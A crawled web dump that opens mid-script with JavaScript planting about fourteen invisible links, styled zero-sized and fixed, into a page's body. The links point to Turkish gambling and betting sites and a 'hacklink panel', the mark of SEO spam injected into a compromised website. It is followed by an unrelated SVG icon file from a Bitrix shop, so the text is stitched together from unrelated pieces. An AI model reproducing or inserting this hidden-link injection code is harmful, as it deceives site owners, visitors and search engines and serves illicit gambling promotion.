var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://rajaramresort.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu302.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu52.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis.com giriş");
a.appendChild(linkText);
a.title = "bahis.com giriş";
a.href = "https://taknick.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("tipobet");
a.appendChild(linkText);
a.title = "tipobet";
a.href = "https://creativeapparel.biz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("tipobet giriş");
a.appendChild(linkText);
a.title = "tipobet giriş";
a.href = "https://rooteddoulacollective.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("tipobet giriş");
a.appendChild(linkText);
a.title = "tipobet giriş";
a.href = "https://baykovan.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("haberler");
a.appendChild(linkText);
a.title = "haberler";
a.href = "https://www.90min.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://bahis-siteleri24.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/components/dresscode/compare.line/templates/version2/images/compareH2W.svg
body_size: 1964
content:
<svg width="50" height="150" viewBox="0 0 50 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<path d="M16 25.6011C16 24.9215 16.5686 24.3706 17.2699 24.3706C17.9713 24.3706 18.5399 24.9215 18.5399 25.601V32.7696C18.5399 33.4491 17.9713 34 17.2699 34C16.5686 34 16 33.4491 16 32.7696V25.6011Z" fill="white"/>
<path d="M23.7301 21.3213C23.7301 20.6418 24.2986 20.0909 25 20.0909C25.7014 20.0909 26.2699 20.6418 26.2699 21.3213V32.7696C26.2699 33.4491 25.7014 34 25 34C24.2986 34 23.7301 33.4491 23.7301 32.7696V21.3213Z" fill="white"/>
<path d="M31.4601 17.2304C31.4601 16.5509 32.0287 16 32.7301 16C33.4314 16 34 16.5509 34 17.2304V32.7696C34 33.4491 33.4314 34 32.7301 34C32.0287 34 31.4601 33.4491 31.4601 32.7696V17.2304Z" fill="white"/>
</g>
<g opacity="0.9">
<path d="M16 75.6011C16 74.9215 16.5686 74.3706 17.2699 74.3706C17.9713 74.3706 18.5399 74.9215 18.5399 75.601V82.7696C18.5399 83.4491 17.9713 84 17.2699 84C16.5686 84 16 83.4491 16 82.7696V75.6011Z" fill="white"/>
<path d="M23.7301 71.3213C23.7301 70.6418 24.2986 70.0909 25 70.0909C25.7014 70.0909 26.2699 70.6418 26.2699 71.3213V82.7696C26.2699 83.4491 25.7014 84 25 84C24.2986 84 23.7301 83.4491 23.7301 82.7696V71.3213Z" fill="white"/>
<path d="M31.4601 67.2304C31.4601 66.5509 32.0287 66 32.7301 66C33.4314 66 34 66.5509 34 67.2304V82.7696C34 83.4491 33.4314 84 32.7301 84C32.0287 84 31.4601 83.4491 31.4601 82.7696V67.2304Z" fill="white"/>
</g>
<path d="M16 125.601C16 124.922 16.5686 124.371 17.2699 124.371C17.9713 124.371 18.5399 124.922 18.5399 125.601V132.77C18.5399 133.449 17.9713 134 17.2699 134C16.5686 134 16 133.449 16 132.77V125.601Z" fill="white"/>
<path d="M23.7301 121.321C23.7301 120.642 24.2986 120.091 25 120.091C25.7014 120.091 26.2699 120.642 26.2699 121.321V132.77C26.2699 133.449 25.7014 134 25 134C24.2986 134 23.7301 133.449 23.7301 132.77V121.321Z" fill="white"/>
<path d="M31.4601 117.23C31.4601 116.551 32.0287 116 32.7301 116C33.4314 116 34 116.551 34 117.23V132.77C34 133.449 33.4314 134 32.7301 134C32.0287 134 31.4601 133.449 31.4601 132.77V117.23Z" fill="white"/>
</svg>
